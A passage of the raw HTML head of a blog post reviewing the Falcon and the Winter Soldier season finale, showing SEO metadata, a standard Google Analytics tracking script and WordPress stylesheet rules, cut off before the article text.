

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pal4real.com/2021/04/23/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker/
body_size: 24771
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">

<head><script></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Falcon and the Winter Soldier Episode 6: Karli Dies, Sharon is the Power Broker - Pal4real</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The Finale Episode of Season 1 of Falcon and Winter Soldier plainly does whatever we expected from it. Awesome Tech-savvy Falcon and Captain America Inspired Costume made by Wakanda was worn by Sam Wilson, the new Captain America.Bucky Barnes amending relations with the people he has written in his list and being the best version of" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Pallavi Gupta"/>
	<meta name="google-site-verification" content="iJGue8RplZ7anV1mX2YbiJ_eyVEBJzBmn1BtIMa8F4k" />
	<link rel="canonical" href="https://www.pal4real.com/2021/04/23/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Pal4real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Falcon and the Winter Soldier Episode 6: Karli Dies, Sharon is the Power Broker - Pal4real" />
		<meta property="og:description" content="The Finale Episode of Season 1 of Falcon and Winter Soldier plainly does whatever we expected from it. Awesome Tech-savvy Falcon and Captain America Inspired Costume made by Wakanda was worn by Sam Wilson, the new Captain America.Bucky Barnes amending relations with the people he has written in his list and being the best version of" />
		<meta property="og:url" content="https://www.pal4real.com/2021/04/23/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker/" />
		<meta property="og:image" content="https://1.bp.blogspot.com/-QPa_R1jWiWo/YIKrPLICq4I/AAAAAAAAu54/rEV7I4lCmV8MAv-oTCsvltrUTredD38WwCLcBGAsYHQ/w583-h328/7N5ibS2ZrcS9N282z49SJj.jpg" />
		<meta property="og:image:secure_url" content="https://1.bp.blogspot.com/-QPa_R1jWiWo/YIKrPLICq4I/AAAAAAAAu54/rEV7I4lCmV8MAv-oTCsvltrUTredD38WwCLcBGAsYHQ/w583-h328/7N5ibS2ZrcS9N282z49SJj.jpg" />
		<meta property="article:published_time" content="2021-04-23T11:11:00+00:00" />
		<meta property="article:modified_time" content="2021-04-23T11:11:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/coolpallavi07" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@realpal21" />
		<meta name="twitter:title" content="Falcon and the Winter Soldier Episode 6: Karli Dies, Sharon is the Power Broker - Pal4real" />
		<meta name="twitter:description" content="The Finale Episode of Season 1 of Falcon and Winter Soldier plainly does whatever we expected from it. Awesome Tech-savvy Falcon and Captain America Inspired Costume made by Wakanda was worn by Sam Wilson, the new Captain America.Bucky Barnes amending relations with the people he has written in his list and being the best version of" />
		<meta name="twitter:creator" content="@realpal21" />
		<meta name="twitter:image" content="https://1.bp.blogspot.com/-QPa_R1jWiWo/YIKrPLICq4I/AAAAAAAAu54/rEV7I4lCmV8MAv-oTCsvltrUTredD38WwCLcBGAsYHQ/w583-h328/7N5ibS2ZrcS9N282z49SJj.jpg" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="Pallavi Gupta" />
		<meta name="twitter:label2" content="Est. reading time" />
		<meta name="twitter:data2" content="4 minutes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.pal4real.com\/2021\/04\/23\/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker\/#article","name":"Falcon and the Winter Soldier Episode 6: Karli Dies, Sharon is the Power Broker - Pal4real","headline":"Falcon and the Winter Soldier Episode 6: Karli Dies, Sharon is the Power Broker","author":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"publisher":{"@id":"https:\/\/www.pal4real.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/1.bp.blogspot.com\/-QPa_R1jWiWo\/YIKrPLICq4I\/AAAAAAAAu54\/rEV7I4lCmV8MAv-oTCsvltrUTredD38WwCLcBGAsYHQ\/w583-h328\/7N5ibS2ZrcS9N282z49SJj.jpg","@id":"https:\/\/www.pal4real.com\/2021\/04\/23\/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker\/#articleImage"},"datePublished":"2021-04-23T11:11:00+00:00","dateModified":"2021-04-23T11:11:00+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.pal4real.com\/2021\/04\/23\/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker\/#webpage"},"isPartOf":{"@id":"https:\/\/www.pal4real.com\/2021\/04\/23\/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.pal4real.com\/2021\/04\/23\/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pal4real.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pal4real.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/2021\/04\/23\/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker\/#listItem","name":"Falcon and the Winter Soldier Episode 6: Karli Dies, Sharon is the Power Broker"}},{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/2021\/04\/23\/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker\/#listItem","position":2,"name":"Falcon and the Winter Soldier Episode 6: Karli Dies, Sharon is the Power Broker","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.pal4real.com\/#organization","name":"Pal4Real","description":"Take the Road Less Travelled Take the Road Less Travelled","url":"https:\/\/www.pal4real.com\/","telephone":"+919616414548","sameAs":["https:\/\/www.facebook.com\/coolpallavi07","https:\/\/x.com\/realpal21","https:\/\/www.linkedin.com\/in\/pallavi-gupta-a31b20143\/"]},{"@type":"Person","@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author","url":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/","name":"Pallavi Gupta","image":{"@type":"ImageObject","@id":"https:\/\/www.pal4real.com\/2021\/04\/23\/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Pallavi Gupta"}},{"@type":"WebPage","@id":"https:\/\/www.pal4real.com\/2021\/04\/23\/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker\/#webpage","url":"https:\/\/www.pal4real.com\/2021\/04\/23\/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker\/","name":"Falcon and the Winter Soldier Episode 6: Karli Dies, Sharon is the Power Broker - Pal4real","description":"The Finale Episode of Season 1 of Falcon and Winter Soldier plainly does whatever we expected from it. Awesome Tech-savvy Falcon and Captain America Inspired Costume made by Wakanda was worn by Sam Wilson, the new Captain America.Bucky Barnes amending relations with the people he has written in his list and being the best version of","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.pal4real.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pal4real.com\/2021\/04\/23\/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker\/#breadcrumblist"},"author":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"creator":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"datePublished":"2021-04-23T11:11:00+00:00","dateModified":"2021-04-23T11:11:00+00:00"},{"@type":"WebSite","@id":"https:\/\/www.pal4real.com\/#website","url":"https:\/\/www.pal4real.com\/","name":"Pal4real","description":"Take the Road Less Travelled","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.pal4real.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Feed" href="https://www.pal4real.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Comments Feed" href="https://www.pal4real.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Falcon and the Winter Soldier Episode 6: Karli Dies, Sharon is the Power Broker Comments Feed" href="https://www.pal4real.com/2021/04/23/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pal4real.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pal4real.com%2F2021%2F04%2F23%2Ffalcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pal4real.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pal4real.com%2F2021%2F04%2F23%2Ffalcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GWJWW0G163"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pal4real.com\/2021\/04\/23\/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GWJWW0G163',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GWJWW0G163', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pal4real.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 